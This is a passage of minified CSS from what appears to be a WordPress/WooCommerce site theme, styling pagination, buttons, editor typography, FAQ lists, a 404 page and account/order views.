h4{font-size:20px!important;line-height:1.5}.hideShow-content{display:block;padding:0 0 0 2.11111em}html.js .hideShow-content{display:none}.hideShowHeader{display:block;padding:0;margin:0}.hideShowHeader strong{display:inline-block;width:calc(100% - 32px);vertical-align:top}.hideShowHeader:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;vertical-align:top;display:inline-block;font-size:1em;content:' ';color:#ab5724;background:0 0;width:1.57143em;height:1.57143em;line-height:1.57143em;text-align:center}.hideShowHeader h1,.hideShowHeader h2,.hideShowHeader h3,.hideShowHeader h4,.hideShowHeader h5{display:inline-block!important;padding:0!important;margin:0!important;vertical-align:middle}.hideShowHeader.indented{margin-left:3.77778em}html.js .hideShowHeader{cursor:pointer}html.js .hideShowHeader:before{content:""}html.js .hideShowHeader+.hideShowContent{display:none}html.js .hideShowHeader.active:before{content:""}html.js .hideShowHeader.active+.hideShowContent{display:block}.hideShowContent{display:block;padding:0 0 0 10px;margin:0}.hideShowContent.indented{margin-left:6.33333em}.hideShowContent .indented{margin-left:6.33333em}.hideShowContent+.indented{margin-left:6.33333em;margin-top:1.11111em}.contentContainer{position:relative;background:#f2f2f2;padding:0 0 2.22222em 0;min-width:960px}@media screen and (max-width:767px){.contentContainer{padding:0}}@media screen and (min-width:1px){.contentContainer{min-width:0}}.mask{display:none;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease-in .4s,opacity .4s ease-in;transition:visibility 0s ease-in .4s,opacity .4s ease-in;-webkit-transition-delay:0s;transition-delay:0s}.mask.active{display:block;opacity:1;visibility:visible}.mask,.mask-background,.mask-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.mask-background{background:0 0}.mask-content{text-align:center}.mask-content:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.mask-content-inner{padding:12px;max-width:80%;display:inline-block;vertical-align:middle}.mask-spinner{display:block;width:32px;height:32px;margin:.5em auto;background:url(../images/mask_loader.gif) 0 0 no-repeat}html.csstransitions .mask-spinner{background:url(../images/mask_loader.png) 0 0 no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.pagination{display:block;padding:0;margin:1.22222em 0;text-align:center}.pagination-label{display:none}.pagination-links{display:inline-block}.pagination-links .page-numbers{font-size:18px;font-weight:400;line-height:1.44444em;display:inline-block;vertical-align:middle;padding:.33333em 1em;color:#51514f;text-decoration:none}@media screen and (max-width:767px){.pagination-links .page-numbers{font-size:16px;padding:.16667em .44444em}}.pagination-links .page-numbers.prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pagination-links .page-numbers.prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.next span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pagination-links .page-numbers.next:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.current{background:#cc743d;color:#fff}.pagination-links .page-label{display:none;vertical-align:middle;text-transform:uppercase;font-weight:600}.pagination-links a.page-numbers{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers:hover{text-decoration:none;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.pagination-links a.page-numbers.next:before,.pagination-links a.page-numbers.prev:before{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers.next:hover,.pagination-links a.page-numbers.prev:hover{background:0 0}.pagination-links a.page-numbers.prev:hover:before{-webkit-transform:translateX(-4px);-ms-transform:translateX(-4px);transform:translateX(-4px)}.pagination-links a.page-numbers.next:hover:before{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:400;line-height:1.66667em;color:inherit;text-align:inherit}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:400;line-height:normal;background:0 0;border:0;border-radius:0;outline:0;-webkit-transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,transform .15s linear;transition:all .3s ease,transform .15s linear,-webkit-transform .15s linear}.editorContent .btn-cart>span,.editorContent .btn-clear>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .btn>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a>span,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span,.editorContent form input[type=submit]>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span{display:inline-block}.editorContent .btn-plain{color:#ab5724}.editorContent .btn-plain:hover{color:#cc743d}.editorContent .btn-main,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em}.editorContent .btn-main:hover,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.widget_pageContent_collapsible .buttons .linkItems li body.keyboard-tab .editorContent a:focus,body.keyboard-tab .editorContent .btn-main:focus,body.keyboard-tab .editorContent .widget_pageContent_collapsible .buttons .linkItems li a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;font-size:16px;padding:.625em .9375em .625em}.editorContent .btn-cart:hover,.editorContent .btn-main-sm:hover,.editorContent .gform_next_button:hover,.editorContent .gform_previous_button:hover,.editorContent .gform_submit_button:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form input:hover[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link body.keyboard-tab .editorContent a:focus,body.keyboard-tab .editorContent .btn-cart:focus,body.keyboard-tab .editorContent .btn-main-sm:focus,body.keyboard-tab .editorContent .gform_next_button:focus,body.keyboard-tab .editorContent .gform_previous_button:focus,body.keyboard-tab .editorContent .gform_submit_button:focus,body.keyboard-tab .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus,body.keyboard-tab .editorContent form input:focus[type=submit]{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-clear,.editorContent .thumb-button{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;background-color:transparent;border:2px solid #fff}.editorContent .btn-clear:hover,.editorContent .thumb-button:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}body.keyboard-tab .editorContent .btn-clear:focus,body.keyboard-tab .editorContent .thumb-button:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-clear:focus,.editorContent .btn-clear:hover,.editorContent .thumb-button:focus,.editorContent .thumb-button:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .gform_reset_button{background:#eee;color:#707372;font-size:16px;padding:.6875em 1.125em}.editorContent .btn-default-sm:hover,.editorContent .btn-default:hover,.editorContent .gform_reset_button:hover{background:#707372;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent .btn-default-sm,.editorContent .gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.editorContent .btn-cart{position:relative;padding-right:3em}.editorContent .btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.editorContent .btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.22222em;line-height:2.22222em;padding:0 3.33333em 0 .83333em;position:relative;text-transform:none;text-align:left!important}.editorContent .btn-ico>span.text{color:#000;vertical-align:baseline}.editorContent .btn-ico>span.ico{background:#ab5724;position:absolute;right:0;top:0;width:2.22222em;height:2.22222em;text-align:center}.editorContent .btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.editorContent .btn-ico:hover>span.text{color:#707372}.editorContent .btn-ico:hover>span.ico{background:#707372}.editorContent .btn_full{display:block;margin-left:0;margin-right:0}.editorContent .btn_centered{text-align:center}.editorContent .buttons .btn,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-clear,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .editorContent .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons a{margin:0 5px 5px 0}.editorContent .buttons-alignRight{text-align:right}.editorContent .buttons-alignRight .btn,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-clear,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent .buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons-alignRight a{margin:0 0 5px 5px}.editorContent .btn_utility{background-color:#fff;color:#000!important;border-radius:3px;padding:2px 6px;text-transform:none}.editorContent .btn-bold{font-size:14px;font-weight:700}.editorContent .btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.editorContent .btn_empty:active,.editorContent .btn_empty:focus,.editorContent .btn_empty:hover{outline:0!important}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent a{color:#ab5724}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.66667em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .65217em}@media screen and (max-width:768px){.editorContent h1{font-size:2.44444em}}.editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.41667em 0}@media screen and (max-width:768px){.editorContent h2{font-size:1.55556em}}.editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.28125em 0}@media screen and (max-width:768px){.editorContent h3{font-size:1.33333em}}.editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.16667em 0}.editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{font-weight:inherit}.editorContent h1 span,.editorContent h2 span,.editorContent h3 span,.editorContent h4 span,.editorContent h5 span,.editorContent h6 span{display:inline-block}.editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ul{list-style-type:circle}.editorContent ol:not(.faqList) ol,.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ol,.editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.editorContent ol:not(.faqList) ol ul,.editorContent ol:not(.faqList) ul ul,.editorContent ul:not(.faqList) ol ul,.editorContent ul:not(.faqList) ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:.88889em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.44444em}@media screen and (max-width:992px){.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{margin:18px 0}.editorContent address:first-child,.editorContent blockquote:first-child,.editorContent h1:first-child,.editorContent h2:first-child,.editorContent h3:first-child,.editorContent h4:first-child,.editorContent h5:first-child,.editorContent h6:first-child,.editorContent li:first-child,.editorContent ol:first-child,.editorContent p:first-child,.editorContent ul:first-child{margin-top:0}.editorContent address:last-child,.editorContent blockquote:last-child,.editorContent h1:last-child,.editorContent h2:last-child,.editorContent h3:last-child,.editorContent h4:last-child,.editorContent h5:last-child,.editorContent h6:last-child,.editorContent li:last-child,.editorContent ol:last-child,.editorContent p:last-child,.editorContent ul:last-child{margin-bottom:0}}@media screen and (max-width:767px){.editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:400;line-height:1.44444em;color:inherit;text-align:inherit}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent a{color:#ab5724}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.44444em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .56522em}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h1{font-size:2.44444em}}@media screen and (max-width:767px){.editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.36111em 0}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h2{font-size:1.55556em}}@media screen and (max-width:767px){.editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.24375em 0}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h3{font-size:1.33333em}}@media screen and (max-width:767px){.editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.14444em 0}.editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{font-weight:inherit}.editorContent h1 span,.editorContent h2 span,.editorContent h3 span,.editorContent h4 span,.editorContent h5 span,.editorContent h6 span{display:inline-block}.editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ul{list-style-type:circle}.editorContent ol:not(.faqList) ol,.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ol,.editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.editorContent ol:not(.faqList) ol ul,.editorContent ol:not(.faqList) ul ul,.editorContent ul:not(.faqList) ol ul,.editorContent ul:not(.faqList) ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:.88889em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}}@media screen and (max-width:767px) and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}@media screen and (max-width:767px){.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.44444em}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{margin:13px 0}.editorContent address:first-child,.editorContent blockquote:first-child,.editorContent h1:first-child,.editorContent h2:first-child,.editorContent h3:first-child,.editorContent h4:first-child,.editorContent h5:first-child,.editorContent h6:first-child,.editorContent li:first-child,.editorContent ol:first-child,.editorContent p:first-child,.editorContent ul:first-child{margin-top:0}.editorContent address:last-child,.editorContent blockquote:last-child,.editorContent h1:last-child,.editorContent h2:last-child,.editorContent h3:last-child,.editorContent h4:last-child,.editorContent h5:last-child,.editorContent h6:last-child,.editorContent li:last-child,.editorContent ol:last-child,.editorContent p:last-child,.editorContent ul:last-child{margin-bottom:0}}.faqList{list-style:none;padding:0!important;margin:.88889em 0}.faqList>li{list-style:none;padding:.66667em 0 0;margin:0 0 .66667em;border:0;border-top:1px solid #ccc}.faqList>li:first-child{border-top:0;padding-top:0}.devStyleGuide-sprites{display:table;width:100%;border:1px solid #eee;border-collapse:collapse}.devStyleGuide-sprites_opaque .devStyleGuide-sprite-preview{background:#0f0}.devStyleGuide-sprite{display:table-row}.devStyleGuide-sprite-name{display:table-cell;vertical-align:top;width:200px;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview{display:table-cell;vertical-align:top;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview img{display:block;max-width:100%}.error404 .contentContainer{padding-bottom:5.55556em}.error404-banner{background:#eee;padding:2.33333em 0;margin:0 0 2.22222em}.error404-banner h1{font-size:1.94444em;font-weight:400;line-height:1}.error404-content{font-size:1.33333em;line-height:normal;margin:0 0 1.66667em 0}.error404-content h2{font-size:5em;font-weight:400;line-height:1.1;padding:0;margin:0}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{background-color:#ab5724;color:#fff}.woocommerce .woocommerce-notices-wrapper .woocommerce-error{background-color:#c00;color:#fff}.woocommerce header.title h2{display:inline-block;margin-right:.55556em}.woocommerce address{margin-top:0}.woocommerce mark{font-weight:700;background-color:transparent}.woocommerce form .edit-account .form-row{padding-right:0;padding-left:0}.woocommerce form .form-row{margin-bottom:1.88889em;padding:0 .83333em}.woocommerce form .form-row .required{color:#000;font-weight:400;text-decoration:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:normal}.woocommerce form .form-row label{font-weight:400}.editorContent form .woocommerce .my_account_orders input[type=submit],.woocommerce .my_account_orders .btn-cart,.woocommerce .my_account_orders .btn-main-sm,.woocommerce .my_account_orders .editorContent form input[type=submit],.woocommerce .my_account_orders .gform_next_button,.woocommerce .my_account_orders .gform_previous_button,.woocommerce .my_account_orders .gform_submit_button,.woocommerce .my_account_orders .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .my_account_orders a{margin-bottom:0;margin-left:5px}.woocommerce .order_details .product-qty{width:5.55556em;text-align:center}.woocommerce .order_details td.product-image{width:5.55556em}.woocommerce .order_details td.product-image span{display:inline-block;width:3.33333em;height:3.33333em}.woocommerce .order_details td.product-info dl{margin:0;display:inline}.woocommerce .order_details td.product-info dt{display:none}.woocommerce .order_details td.product-info dd{display:inline;margin:0}.woocommerce .order_details td.product-info dd p{margin:0}.woocommerce .woocommerce-MyAccount-content{margin:15px 0}.woocommerce .woocommerce-MyAccount-navigation ul{padding:1.22222em 0}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{list-style-type:none}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:block;min-width:180px;text-align:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a{background-color:#252421}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{display:none}@media screen and (max-width:767px){.woocommerce .woocommerce-MyAccount-navigation 